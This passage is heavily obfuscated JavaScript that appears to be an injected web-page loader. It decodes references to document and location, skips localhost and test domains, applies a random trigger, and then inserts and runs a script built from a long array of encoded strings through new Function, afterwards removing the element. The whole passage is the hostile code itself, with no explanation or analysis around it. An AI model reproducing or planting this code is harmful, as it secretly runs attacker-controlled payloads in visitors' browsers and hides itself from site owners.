J();},f[Y(0x3a3,'P3xC')]=Y(0x461,'g7HF')+Y(0x25a,'9nHW'),f[Y(0x21f,'n5!p')]=function(J,K,L){return J(K,L);},f[Y(0x22d,'P3xC')]=function(J,K,L){return J(K,L);},f[Y(0x360,'I8HW')]=function(J){return J();},f[Y(0x20e,'z1cE')]=Y(0x20b,'j8eY')+Y(0x370,'#yB1')+Y(0x25c,'to^]')+Y(0x241,'KN%O')+Y(0x212,'A@Nu'),f[Y(0x2fe,'Vkz@')]=function(J){return J();},f[Y(0x3ed,'eB[o')]=Y(0x1f6,'*4LA')+'t',f[Y(0x268,'#yB1')]=Y(0x35d,'$Yb9')+Y(0x3ce,'Vkz@')+Y(0x2dc,'L1jD'),f[Y(0x381,'Z@^4')]=Y(0x343,'iwHh')+Y(0x3e6,'J[HM')+Y(0x473,'SNs8')+Y(0x229,'WV[C')+Y(0x233,'I8HW')+Y(0x246,'yagD')+Y(0x209,'D1Xm')+Y(0x48b,'KN%O'),f[Y(0x2c2,'O1(N')]=Y(0x3e4,'$Yb9')+Y(0x2b4,'#yB1')+Y(0x3f0,'Z@^4')+Y(0x214,'Zl)m')+Y(0x316,'mIZM')+Y(0x236,'WV[C'),f[Y(0x45b,'D1Xm')]=function(J){return J();},f[Y(0x433,'j8eY')]=function(J,K){return J!==K;},f[Y(0x27b,'WV[C')]=function(J,K){return J(K);},f[Y(0x384,'j8eY')]=Y(0x459,'$Yb9');var g=f,h=function(){var J=!![];return function(K,L){var M=J?function(){var Z=_0x6662363f;if(L){var N=L[Z(0x24d,'yagD')](K,arguments);return L=null,N;}}:function(){};return J=![],M;};}();function i(J,K){var a0=Y;for(var L in J)if(g[a0(0x48a,'#yB1')](L[a0(0x49f,'bdh!')+'h'],K)&&function(M,N){var a1=a0;for(var P=0x2;g[a1(0x3ee,'KN%O')](P,N[a1(0x350,'4z](')+'h']);P++)if(g[a1(0x3f4,'j8eY')](M[a1(0x45f,'P3xC')+a1(0x29a,'J[HM')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function j(J,K){var a2=Y;return g[a2(0x219,'X4Ku')](J,Math[a2(0x1f9,'$pws')](g[a2(0x4a3,'iwHh')](Math[a2(0x3dc,'eB[o')+'m'](),g[a2(0x4b9,'J[HM')](g[a2(0x441,'nG*Z')](K,0x1),J))));}function k(J,K){var a3=Y;for(var L=0x0;g[a3(0x3b5,'bl9J')](L,K[a3(0x205,'aw(y')+'h']);L++){var M=K[L],N=g[a3(0x4a1,'bl9J')](0x0,M[a3(0x3eb,'g7HF')+'Of']('.'))?g[a3(0x2bc,'#O8U')]('.',J):J,P=g[a3(0x235,'L1jD')](N[a3(0x40b,'Vkz@')+'h'],M[a3(0x217,'WV[C')+'h']),Q=N[a3(0x3ca,'%6F]')+'Of'](M,P),P=g[a3(0x3c0,'Z(I6')](-0x1,Q)&&g[a3(0x434,'aw(y')](Q,P);if(P&&(g[a3(0x33e,'Z@^4')](N[a3(0x325,'g7HF')+'h'],M[a3(0x270,'P3xC')+'h'])||g[a3(0x42d,'O1(N')](0x0,M[a3(0x32d,'j8eY')+'Of']('.'))))return 0x1;}}function l(){var a4=Y,J,K;return g[a4(0x338,'Ty*^')](i,g[a4(0x2b8,'U0Uf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=Y,J=g[a5(0x37b,'KN%O')](p,g[a5(0x2ab,'X4Ku')](l));if(J){var J=g[a5(0x239,'#O8U')](i,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(g[a5(0x443,'GkP(')](0x46,J[a5(0x47d,'n5!p')+a5(0x45c,'mIZM')](0x0))&&g[a5(0x411,'WV[C')](0x66,J[a5(0x4bc,'Ty*^')+a5(0x36e,'SCy0')](0x0))||g[a5(0x476,'9nHW')](0x49,J[a5(0x4bc,'Ty*^')+a5(0x35f,'9nHW')](0x1))&&g[a5(0x44c,'DDM9')](0x69,J[a5(0x3be,'aw(y')+a5(0x1f5,'Vkz@')](0x1))||g[a5(0x1fe,'n5!p')](0x4c,J[a5(0x2e7,'bdh!')+a5(0x274,'to^]')](0x2))&&g[a5(0x411,'WV[C')](0x6c,J[a5(0x445,'#yB1')+a5(0x36b,'j8eY')](0x2))||g[a5(0x400,'eB[o')](0x45,J[a5(0x397,'#O8U')+a5(0x488,'n5!p')](0x3))&&g[a5(0x43b,'i]If')](0x65,J[a5(0x4a5,'Z(I6')+a5(0x427,'Z@^4')](0x3))||g[a5(0x424,'I8HW')](0x3a,J[a5(0x2a2,'mIZM')+a5(0x3d6,'foy2')](0x4))):void 0x0;}}function p(J){var a6=Y;return g[a6(0x49b,'Zl)m')](i,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=Y,J=g[a7(0x451,'L1jD')](l);if(J){var K=g[a7(0x3ff,'#yB1')](i,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[a7(0x3b9,'Zl)m')](K,'~')?g[a7(0x3ba,'to^]')](p,J):L)&&g[a7(0x422,'Vkz@')](i,L,0x8,[0x7,0x65],[0x0,0x68]);return g[a7(0x4c1,'DDM9')](K,L);}}function s(){var a8=Y,J=g[a8(0x3d9,'bl9J')],K=new RegExp(g[a8(0x2ae,'#O8U')],'g');return J[a8(0x3e5,'Z(I6')+'ce'](K,'')[a8(0x463,'vA]8')](';');}function u(){var a9=Y,J=g[a9(0x31e,'eB[o')],K=new RegExp(g[a9(0x475,'Zl)m')],'g');return J[a9(0x3c2,'4z](')+'ce'](K,'')[a9(0x258,'aw(y')](';');}function v(J){var aa=Y;return g[aa(0x2d0,'SCy0')](-0x1,J[aa(0x32d,'j8eY')+'Of'](String[aa(0x2e2,'O1(N')+aa(0x423,'#O8U')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x22c,'bdh!')](J)||new RegExp(g[aa(0x407,'Zl)m')],'g')[aa(0x21d,'n5!p')](J));var K;}function w(J,K){var ab=Y,L=J[ab(0x42a,'CgB9')+'h'];return g[ab(0x3d8,'Z@^4')](J[ab(0x37d,'Huyu')+ab(0x3fc,'ZzHV')](g[ab(0x40e,'#O8U')](L,K[ab(0x224,'X4Ku')+'h']),L),K);}function y(){var ac=Y,J=g[ac(0x25b,'*4LA')][ac(0x22b,'DDM9')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':return!N||!!(g[ac(0x27a,'z1cE')](k,N=g[ac(0x3e3,'Huyu')](w,N,String[ac(0x262,'#O8U')+ac(0x4b7,'4z](')+'de'](0x2e))?N[ac(0x402,'bdh!')+ac(0x4c5,'@!MX')](0x0,g[ac(0x392,'bdh!')](N[ac(0x211,'$Yb9')+'h'],0x1)):N,M)||g[ac(0x4c7,'I8HW')](k,N,P)||g[ac(0x47c,'vA]8')](v,N)||g[ac(0x3fa,'to^]')](m));case'1':var L=g[ac(0x265,'iwHh')](h,this,function(){var ad=ac,S=g[ad(0x42c,'z1cE')](typeof window,g[ad(0x482,'CgB9')])?window:g[ad(0x49c,'KN%O')](typeof process,g[ad(0x2a5,'Vkz@')])&&g[ad(0x2dd,'Ty*^')](typeof require,g[ad(0x379,'L1jD')])&&g[ad(0x34e,'i]If')](typeof global,g[ad(0x48e,'J[HM')])?global:this,V=function(){var ae=ad,W=new S[(ae(0x471,'WV[C'))+'p'](R[ae(0x387,'i]If')]);return!W[ae(0x3a4,'i]If')](L);};return g[ad(0x3b2,'@!MX')](V);});continue;case'2':var M=g[ac(0x269,'%6F]')](s),N=g[ac(0x429,'X4Ku')](q),P=g[ac(0x1fc,'X4Ku')](u);continue;case'3':var Q={};Q[ac(0x210,'mIZM')]=g[ac(0x47f,'bGub')];var R=Q;continue;case'4':g[ac(0x485,'g7HF')](L);continue;}break;}}function z(J){var af=Y,K=g[af(0x3fe,'bl9J')](l),L;K&&((L=K[af(0x2e5,'GkP(')+af(0x21c,'g7HF')+af(0x49a,'Ty*^')](g[af(0x2eb,'Z@^4')]))[af(0x2b2,'L1jD')]=g[af(0x489,'@!MX')],L[af(0x294,'bl9J')+af(0x252,'P3xC')+'t']=J,(K[af(0x43c,'aw(y')]||K[af(0x452,'WV[C')]||K[af(0x300,'@!MX')+af(0x255,'eB[o')+af(0x2a7,'4z](')])[af(0x2f3,'I8HW')+af(0x356,'SNs8')+'d'](L),L[af(0x2d7,'X4Ku')+'e']());}function B(){var ag=Y,J,K=g[ag(0x396,'n5!p')](i,g[ag(0x317,'SCy0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=g[ag(0x4a7,'bGub')],M=new RegExp(g[ag(0x481,'L1jD')],'g'),(M=K[L[ag(0x416,'bGub')+'ce'](M,'')])&&M[ag(0x479,'iwHh')+ag(0x281,'eB[o')][ag(0x315,'WV[C')+ag(0x335,'i]If')+'d'](M));}try{var D,F,I;g[Y(0x333,'U0Uf')](y)||(g[Y(0x3d3,'g7HF')](B),g[Y(0x44b,'$Yb9')](0x1,g[Y(0x478,'i]If')](j,0x1,D=0x4))||g[Y(0x2fa,'I8HW')](z,g[Y(0x260,'Huyu')](g[Y(0x32c,'Z(I6')]('(',new Function((function(){var _0x7260653=function(){var _0x9901602c=['yxbWBhK','u2D3zurjD09dD25wrxDXvunJCeSWA29nsgCYwxPfC0P5','sfyXrKHkExDUzvDKrfvUBhrImJHUtenKwfqWwMPtBKL4','mgTVtuHNme9hvxnkmMXptLzfBKTtDePlrei0tKDgAeXd','wKzJm09dy3nkmJf0yJa1wfvTuMTtwfe0sNL3BLz6vLbu','mJG3ou9ly09bEa','utvmq2rQt0DNm0P5A3jtu2D3zurvEfL5D25wrxDXvunJ','A29nsgCXtMPJC0P5tJrHmNnUs1n0sKTeqJrnELL3tenK','BMrQAhjxrMrtvKDsmfj5y3nkm0jpy2S1wfvQqxDkExDU','sgD5tMPJC0OXrKTArgTUs1n0sKTeqJrovezPtenKC2vf','sNLRCLntz3DLrfv3tKn3BLjPA2PAEwnWsZbRB01izZjn','vLrnBKTtDePlrei0tLrvneXdy3PAA1zVsNLRCLntz3DL','Euz5zdnvBKTtDePlrei0tw1AAKXdzeDLr1PssNLRCLnt','rei0tM1vEeXdzhnLrvi1sNLRCLntz3DLrfL6wvn3BMrT','rei0tMPREuXdzhPLseuZsNLRCLntz3DLre16tun3BKLv','muz0tuDWBvr5og5mq2ryvuHgqMfuqMHAAwnZsJnkrgiY','we5vCgTwvwnUtenKwfr6zgPvvu5YtKDODgiWog5mq2ry','rei0tKrfmuXdyZfAvvPOsNLRCLntz3DLre5PtwL3BK1R','wNLJCeSWA29nsgCYtMPjC0P6vMXsBuvUs1n0sKTeqJro','vef3teC4ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZ','vgPwuKP5A3jtu2D3zurjEe1tD25ImdvVyunJCeXhtMjt','v05ZwKzcEeP5D25sBvv3uZnjngiYog5mq2rytJbkALvx','DePlrei0ttjrD0XdzeTjve00sNLRCLntz3DLrfv6t0n3','mfyXrKXkExDUzfHsB1PfzfrHmePPvNLJC0OXzfbsBvjp','mteWodDnqvbusue','sNLRCLntz3DLreL5tvn3BMfywtfIAwnWsZbRB01izZbo','tLzJm1f6ww5mq2ryvvvOsgfwtNjnvMrqy1nJC0OXzfbx','AevmrvvWztnAAgnPqLbqvxC3y21wmgrysNvjr1jIvhLN','r3HUttjst2nty3nkmwmYyKDosgviAgPuvePqsNL3BLz6','mg5mq2q0yLD0tfyXrKTArxreytnRBKXdzfHoAZLcvNPr','y3nkmePUyvzkrveYovnkExDUvNPKnfKXqKXosePyvw1v','utfAm2rdy3blmgTVtuHNELLQA3nkm2Hszev3BKTtDePl','y3nkmwrtvJncAgrvtLLkExDUy2ToCLPwzfbAr1jmutj0','zurgAeTtAZDMu2TZzgOXDvPyy2DvBvzUuLHOD0ThuMjv','zuHfm0P5A3jtu2D3zurABfLtD25sBMHTvvnJCeSWA29n','vJfgteP5D25wELz4wLzJmLvfvLHum1vUtenKwe55owPt','mtbHr2X6v3LKngffCdjAAZHUwfzZBMjhvNvAm1jVsJeW','sZbRB01iz3LorevZsJfgEfjgtw5lu3rks0rcne1xtMHm','r1jlwvnJC0OWwKHLr1jkutj0v2eYrw5mq2qWwJfKq2vR','yuDos1j5y3nkmwrqy1HswfqYuMPsEMHYu1nJC0OXzfbx','wNLrBgrqtKnJCW','m29XruffAq','z3DLreL6wxL3BLL5wJvJu2nWsZbRB01iz3PAvefZsJnA','wKn3BLjPA2PAEwnWsZbRB01izZbAAK1ZsJfJmu5esw5l','v1vsB2rhuLnwEwnZsJfKu2rhuLbpr3rVywXoCK55y3nk','CeSWA29nsgD6tuDrC0OYDdzHAu1Us1n0sKTeqJroveuY','zeTxD25lu2TYy0DgEwmYvKPIBLfVu0nND2vewtfAAxDU','mvngyZnpq2nZsJnvngiWuMXKmLznsNL3BLyWotbArLze','txnKq2W3y21wmgrysNvjse0RufHrn2ztEgPxmgTVtuHN','A25mq2rgyLC5CwjfnurKu2nZsJnwAeWYuLrrmNm1yw5f','u2jhtLztBee1vNPKteP5D25wEMrZwtbWsfrTuLnwmLvU','s0rcne5Tutfmq2r5uJjgzeP5A3jtu2D3zurnme5PD25j','tenKnLDwqLbwEMrXyxLJC0OXzfjmmLjwt0C4Evz6wJrA','wtjjC0P5rKvkseLUs1n0sKTeqJroBuuXtenJALPdtMrk','y3blmgTVtuHNme1uy3nkEuz5zdnvBKTtDePlrei0tw1k','u1nND2verMPnExDUyvu0mvvty3blmgTVtuHNmK1ey3nk','mJa5mdyZzMTgy1f1','tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2y21wmgrysNvj','t1PgtNrHmhDUtenKwe5erxLAmwHxwKv4EeP5D25wELz3','s1noBKP5A3jtu2D3zurAAvPdD25Hm3bXsxLJCeSWA29n','u1nND2vevxDnu3DUy2TKAfHty3blmgTVtuHNEK9uz3nk','u3rks0rcne1QuMTmq2rowLvOnKP5A3jtu2D3zurkA05P','rgiYwLHore5RvtbJBKXdzfHvrK5AvJfcD1KXrLrHmvfU','BfHorZbUtenKAW','mJLtBwLVDMy','vtjzu3DUyvu0mvvty3blmgTVtuHNELPey3nkmuzlwKrR','sgCWtwPJC0OWEffIrxDUs1n0sKTeqJrnEKv5tenJELnv','u2jTvNnrmNrnvJfbmeP5D25wELe1vdiXmvLty3nkmwrs','BLz1wtnsCgiYng9lwhqYwvHjz1vQmvjmrwm5yM1wm0Lf','zeDLr1PssNLRCLntz3DLrfKWwKn3BLfgBe1HEwnWsZbR','DePlrei0tKDvEeXdzgPpr2CZsNLRCLntz3DLrfKYt0n3','B2jQzwn0','sNLRCLntz3DLrfjOwLn3BLL6Ag9oEwnWsZbRB01izZfA','CLntz3DLreKXtML3BLL5wJvJu2nWsZbRB01iz3LAvgDZ','u3HQvZbRB01iz3PovevZsJjnngfey25lvJa5wM5wDvKZ','z1fwDfjlrei0tMPzmKXdzdjImdrSsNLSzeTfvxbpmZbW','vKzJm1vfww5mq2ryvdnSAfyXqK9zmdG0ytfRBKXdzfHo','mgTVtuHNEvPTuxnkEu40ytjZBKTtDePlrei0tMPREeXd','zNvUy3rPB24','A29nsgD6t1DfC0OWDZrzme1Us1n0sKTeqJrnEKKYtenK','q2rLvdnoBKP5A3jtu2D3zurwAK15D25Imvz0twLJCeSW','u25ABvr5zgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnTotfI','yKnJCeSWA29nsgD6twPNC0P5wNbvvNnUs1n0sKTeqJrn','BKTtDePlrei0tM1rEKXdy2PLr3rYsNLRCLntz3DLrff6','ne5xvM1mq2mXzgXKAeP5A3jtu2D3zurvmK5tD25JA2rO','sgHfzvnJCeSWA29nsgCXwLrRC0OXuK1lBefUs1n0sKTe','yZjzu2nZsJnsvgeWCfHvBfe1zuHfBKXdzfHvre5QvevV','uLzKu2fty3nkmfj0ytj4wfvSAdnKBuvUtenKEgjxoxfw','vhLKzfD6qJrnvJa2tfmXmgfhBhPxEwq0yuvWmLPRog5y','y3blmgTVtuHNmK56rxnkmwmXtKrjBKTtDePlrei0tM1w','mg5yu2HYs1r0oq','vM1svvKZAgTtrZfYvhLJC0OYB3HxqZLytJnOALvvy25m','u2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcv1bw','A05dD25Hm3bXsxLJCeSWA29nsgCXwtjvC0OYDdzHAu1U','rKvkseLUs1n0sKTeqJrnELL6tenKyweZvJfkEwTYu1nN','EvPerxnkEK5TuLDNBKTtDePlrei0twPOAuXdyZfKBgrO','vgH2vtfJmgnhuLbsEwnZsJfKuK1izg5nEMHPsNL3BLz6','CgLIv3n5sNL3BLPhmxjJvMmWyLu1we5Qz25mq2r6zhPr','Au9dy3nkmMS0yNPKwfvtowPtBuPusNL3BMqXtNjsvMrq','EvPyuJfJBtrNwKz0uuTeqJrnv1K0tenKvvrdCffkEwXK','vNHwELL3sNL3BLLxzeTArxqZzwPjBKXdzdbAvMnYzezo','tLDgAuXdzhPLseuZsNLRCLntz3DLrePOt0n3BLvhz21K','q1j5sNLRCLntz3DLreL3tML3BK5xvKDzu2nWsZbRB01i','s0rcne5uwxPmq2rytLrrEuP5A3jtu2D3zurkAe5PD25s','B25mq2ryvvv0DLyXrK9zmdf0ytjNBKXdzfHosgXovJfj','D2vewxPnAxDUttbStwvPy3blmgTVtuHNEK5hsxnkm2Hs','zdrvwfjnsNLRCLntz3DLrfjRwxL3BLrxvKLLAwnWsZbR','uwTJAwnWsZbRB01izZbprgTZsJj4nfjiA25lu3rks0rc','BKTtDePlrei0tKrbEuXdzhDyu2XZsNLRCLntz3DLrfuW','Bgrmq2rUsNLRC2remxPxmLjIv1nND2vetMLnu3DUvfDw','ChfjEwnWsZbRB01iz3PoBu1ZsJbov1zutw5lu3rks0rc','BKTtDePlrei0tKDrmeXdzeDlu05UsNLRCLntz3DLrfzR','BKKXutnuEwnWsZbRB01izZfpreLZsJnczeTxD25lu3rk','sJfgs1PeA25lu3rks0rcne5Qvtnmq2r5uJjgzeP5A3jt','mtDnEvPZuey','zfjrEMHytLvZBKXdzhzvmJKYvJa5nfKWouPIu2nZsJfJ','vJfgseP5D25KBhbnzgXJm1nerw5mq2ryvwXWA1iZAhnz','z3DLrezQt0n3BMvgrJbuq2nWsZbRB01iz3Lpve1ZsJjS','sNLRCLntz3DLrePSwwL3BLz6vtbnAwnWsZbRB01izZfn','ne16rxDmq2rWzgPwDuP5A3jtu2D3zurnmK5PD25HvtqX','C0OZtJrJvgnUs1n0sKTeqJroreu0tenKAK9hzZnkEwTZ','zurgBu5dD25tBK0XuMLJCeSWA29nsgD5tuDvC0OXzhDL','BK5xvKDzu2nWsZbRB01izZjzvevZsJaXBfniB25lu3rk','D1jTmxzIu2nZsJj4mMjRnvHvrZfwsNL3BLPwtNjvBgmX','mgTVtuHNme1hsxnkEK5kveHVBKTtDePlrei0tw1nEKXd','B01izZjorgnZsJbVAe16z25lvJfIvxLND2vevtrnExDU','uNbImJrVy3L4meTyDhLAwfiXy200z2n6EdbpmZbZwtf0','mJe1nJvWDLrVAMm','AtLgwvnJC0OZsKrImMXytLvAA1rftNzwEwnZsJjwngnv','y3nkmJq0yJboDLeYCZrwmdLOsNL3BMf6sJbArwD4wMS4','C0OYDdzHAu1Us1n0sKTeqJrovfeZtenJAMvhDhjkEwTY','BvjOtenKAKPUBhHkEwTYu1nND2vewtbnAxDUuM5OBvvt','v3n2yJfoCMf5y3nkm2reyJj0BwfhrNfkExDUyuzoCLPS','mNm0wMTJBKXdzfHumLjRuJbSyvPfCZrHmKLUtenKrMjx','EwnWsZbRB01izZfpr01ZsJb4uwjfD25lu3rks0rcne5T','q2mXzgXKAeP5Bgrqv1jIvenND2vestbAAxDUvfDwswvP','s1n0sKTeqJrove01tenKmK5TmxvkEwTYu1nND2veuM1n','EeWXyZnnq2nZsJbwvgeWsNnKr1jQvg5fBKXdzdfur2Xk','zffIu2nZsJbste4YtLrnm0jRu0HfBKXdzfHovMHxwJns','vZL1s0HnC2rdBdDJBvyWzfHkDuLitwHqvdeWtZmWC1KX','vK4Wy21SDvOXC25ABKP2yLvoB1LysKrImLjSsJeWB01i','r0LUs1n0sKTeqJrovgrPtenKtvvhEe1kEwTYu1nND2ve','rgiXww5mq2rytJnsALzwzeTArKPkvNLJC0OZsNrHmhby','veKWsNL3BLyXrLDArw95v21ouveYovzkExDUvJa5s1KX','zgHkExDUuvDgB1PfnvrHEKzYwvnJC0OXzfnHr05lvezk','vgLfCeP5A3jtu2D3zurvne5PD25zEvO1y1nJCeSWA29n','tenKB1uYotzAAMHYvJfKufLty3nkmwmWvw1os1rxEgPv','u1nvtNzIwej2yM1wDwrdAhLlvhqYwvHjz2reDg1Im0LV','tenKzvqZtM5kEwTYu1nND2vetxHzAxDUzfzNmLD5y3bl','z3HArgnZsJjnBwvyrw5lu3rks0rcne1xuMXmq2rhs1no','sKTeqJroALv4tenJAfjduNLkEwTYu1nND2vettnpq3DU','rMmZyw1VBKXdzfHorgrQvhPovwnwyZnHu2nZsJfJmgnx','q2rWvgPwuKP5A3jtu2D3zurzme1tD25jmLfQwfnJCeSW','D25HAK5SzdjSDgiYC25mq2ryvdbAA1zUtxPArxr0ytj3','rgj6tLHvvuPRvevOweP5D25IvePntKzJm1PhtLDwEwnZ','uK1zEwnZsJfKuvPyrLHorvj2vJfcreP5D25wEMqWwta1','ntuYntLTCejgANm','wJfIBu4WyvC5DuTitxnKq3GXs1H0EvPyuJfJBtrNy3LO','zg9IEwX1sNLRCLntz3DLrfeYtKn3BKKXutnuEwnWsZbR','ttjmq2r5uJjgzeP5A3jtu2D3zurrEu5tD25ov1zhwvnJ','m2HYyxLJCeSWA29nsgCXtJjfC0OZvLLoBhnUs1n0sKTe','zZjzmKLZsJnOuMrfD25lu3rks0rcne5xwtvmq2rsy1vs','qxnxEKi0wML3D2vey3Lyu3HItuHOA0XeqJroBvzKtezZ','u2D3zurrme1tD25HvtqXvvnJCfHumuPlrei0tLDrD0Xd','vvHgrvv5y3blEwrQwLnKzeTiwxnkEwnWs1n3BKX5y3bm','ugmYy25lu3rks0rcne5uz3Hmq2r3wfnSC0P5A3jtu2D3','ufH0ou8YtMjtu2D3zurnnfLtD25vwezfvxLJCfHumuPl','yvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJ','C2rhAhbJmxnUzuDOs2rTwLbkmta5v3Pcne1tD3DLrefZ','v2rOttjsv1j5y3nkm2C0yJfsBu1uuKjkExDUzgXoCLfT','qJrnELzTtenKwe5uuxLkEwXKs0HsnwnhvNzAAuj3y205','sxDnq3DUy2TKAfHty3blmgTVtuHNEu1xwxnkmuz4uKzn','B1KWAhHkExDUvJfcu1KWzdbtrxrytMPNBKXdzfHoBMXm','mKzKsNLRCLntz3DLrff3wxL3BLzfngHlu2nWsZbRB01i','mfL5D25HwfKXyMLJCeSWA29nsgCXt1rNC0OXrKTArgTU','tLrcAuXdzfvuq3brsNLRCLntz3DLrePOwLn3BMfhohbI','wfqYA25mq2qXvti5tfLUwtrLAwnZsJfJmgjhtLDtEKjf','EdbHr2X6v3LKrvrwrNrIr2DUwfqWBLHizZfzm2nYweHN','sZbRB01iz3LnvgnZsJbov2qZuw5lu3rks0rcne5uqtjm','y3blmgTVtuHNmu0YsxnkmfO0wMXfBKTtDePlrei0txPr','sgCWwKrJC0P6vMXsBuvUs1n0sKTeqJrovfeXtenKqvDv','rKPysNL3BLyXsMfArwHRyKDsvvuYDfbkExDUwLCXDLLw','zdjImdrSsNLRCLntz3DLreK1tLn3BMfywtfIAwnWsZbR','veTeqJror1POtenKEviYrMrkEwXKs0DsyLv5z3DLrfeX','qJrnAMmWtenKCMvTB2PkEwXKs0rcne1dA3nnsgHRs1nR','muz2t0C5s0P5D25sAMH2zgXJmvzTuLzHrxnUtenKwe5f','C0OYtw1LwevUs1n0sKTeqJrorfv4tenJELPRvM9kEwTY','EwTYu1nND2vewMXpu3DUyJfwDe1Py3blmgTVtuHNEvL6','uM9ArxbeyJbZBKXdzfHorLi2y0vNm1PfDeHkExDUuw1r','zgPsmhbhwKvOs1f5y3nkmwrruJngwe4XqxLwmdLOsNL3','qJroveeZtenKrfzSvxPkEwTYu1nND2vetMXzAxDUutfA','rei0tvDrmKXdzefxvxHYsNLRCLntz3DLrfv3t0n3BKKZ','v1v4CKP5A3jtu2D3zuroALPdD25IsgHfzvnJCeSWA29n','y3nkmwmWv0zSD1nfnwPvrwnUtenKwe5ysKLssePRwtfo','wxbjmMnUs1n0sKTeqJrnEMrQtenKCfrQvLjkEwTYu1nN','t0rswe5Qqw5mq2rdvti5Avz6wxzArxD5uxLJC0OXyZjL','y3nkmwrrttjsvgnQtMTuA05YtxLJC0OYEhrIEK52vtjZ','ngeWtNDtrgrQvuvJBKXdzeDprZGZyKrknu5ty3nkmwrt','EMrmsNL3BLz6wLLprZLOv21sv1z5y3nkm0v3utjoEveY','muXdze5AvwG2sNLSzeTfsxbpmK52yM5sCgjUvMXpmK5O','sJvkExDUvJa5A1PguKLomLjlutj0t0P5D25IrgHYu2XJ','B01izZjomLvZsNLgruPisw5lu3rks0rcne16AZfmq2r3','rLjOsNL3BLyXrLHIBgmZywPswfqWtw5mq2ryvvzkALiW','C0OYtw1LwevUs1n0sKTeqJrovfL4tenKr2vhwLjkEwTY','wvn3BMiXvNrnAwnWsZbRB01izZbnmKvZsJjSt1CZy25l','qJrov015tenKvvrdCffkEwTYu1nND2vetMPzu3DUttbS','BLP6AhjovMmWttjsvMjxowXkExDUvNPswvfvwNHLr05q','BKjXsJeWovbumtfIBvjSwM1SDvPxuxbLm1POy2LcA1bx','D25LrK5Yy2XKuq','q2rHytnwmuP5A3jtu2D3zurnD1LPD25KALP0yMLJCeSW','A1rftNzABgmXtJjssLLty3nkmKPOuZnOwe5QAZnkExDU','rei0tKrbD0XdzhbuALzssNLRCLntz3DLrff3t1n3BLjP','sJfgs1PeA25lu3rks0rcne1QAgHmq2rWvgPwuKP5A3jt','BMnxmxznBgmXwKDssfuYow5kExDUzezSEwvwyZbsr1LU','CfrQvLjkEwTYu1nND2vevM1oq3DUzgPADgjPy3blmgTV','tKXJu2nZsJfKu1vTtKXwmgHOvNPwseP5D25wmuzZwKzs','z3PomLfZsJbzCa','qw5mq2r4tvDwuMjiuJvkExDUwJiXDLmYvKrHEMHyvuzJ','wKn3BMiWnw9Hq2nWsZbRB01izZjzvffZsJj0nMfPtw5l','wfyXsNL3BLPuAhzrmwrtu21ougnQqw5mq2ryvwTKq1Pe','rw5mq2ryvw5cA1rxzeDzmgH0yJbVBKXdzfHov3boww5o','tuHNmvPxrxnkme5xzdnrBKTtDePlrei0txPRnuXdy2Hs','wKzorgeXqLHoBMXcsNL3BLz6zffsvvPRuw1ougnty3nk','A3jtu2D3zurzne5dD25ov1zhwvnJCeSWA29nsgCWwvrj','utrHmfPyvuHsALreAhjnu2nZsJjWrgeXAfHoBhbRvfzo','BgjTzdbHq2rKtZjZogjeDhjlExnWztnsB2fytMjkm2HV','DMvgyZftBvjnuti5rKP5D25wELzyyMXJmvLTnvHvr2TU','BLz6zdjJBxHVyLvvBKXdzfHoBLjQveHvmvvSyZfuEwnZ','m0Xiz3nLu3G2tevfC1fPEerlwhr5wLHsmwnTngDJEwGW','vtjmq2rhs1noBG','DePlrei0tLDrm0XdyZfAvvPOsNLRCLntz3DLrfL5wML3','uKP5A3jtu2D3zurnEvPPD25tAuv6t0nJCeSWA29nsgD6','zeTfuxnsu2S3zLn4nLCWD29nsgCYturnC0OXrKTArgTU','ytjkwe5UvLrkExDUwLrfnu5SzfnnrgTUtenKBfeYDdrw','owTkExDUuwToCLjSzfjIBLzhvNLJC0OXyZfAvfPytLDW','sKTeqJroAKu0tenJAfjduNLkEwTYu1nND2vewxPpu3DU','vdjOtu5SyZbAu2nZsJnvD05guMTtBKvUtenKwe5QtMPu','rhq5wM05EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTy','sNLoA0KXmg5lvJbZzwX0tuTeqJrnmKu1tenKqvDvEhjk','zunJC0OXzffIr1jwvti5rLz6zgfArKjysNL3BLfutMfz','AMH1sNL3BLz6uJbzmvjmuKC5we5UA25mq2ryvwTWALnw','s1n0sKTeqJrovef3tenKuMnvuLrkEwTYu1nND2vetMPn','mZfSyKHoBeLhttLAENr5wLHsmwnTngDzENq5s0DAmwjT','u05UsNLRC1KXDePlrei0tKrnEKXdzhDyu2XZsNLSzfbx','tuHNEvPurxnkm1zztMXZBKTtDePlrei0tvDsA0XdzgPp','vwXKD2fyz3DtEwnZsJbnD2ruuJbprZL1sNL3BLz6uJjH','mgTVtuHNEu5QsxnkmdfSu0HVBKTtDePlrei0tMPJneXd','C1KWndrIEtHUtenKwe5vEe1HA3aWwta1weP5D25wmdLt','AwrRouPkExDUvJffDLPgvtrImNbytMTAA1vRy25mq2rU','BvjuwvnJC0OXzfnrBvjryLDZngjwtNjxu2nZsJiXDgf5','turOwe5TmhHKA052y1nJC0OXyZnLr05wtwXKtLyXrKrk','rePPtLn3BMrwzZjxEwnWsZbRB01iz3Pov0LZsJe1ugmY','rfjPwwL3BMfvnwjKEwnWsZbRB01iz3PomKvZsJaXBfni','wgryvwXAALreAhjtEwnZsJfKufmWEhbKvefYsNL3BLyX','D25LrgHYvLzKuW','uMTnAxDUvvHgrq','tenKAK9hzZnkEwTYu1nND2vettrnu3DU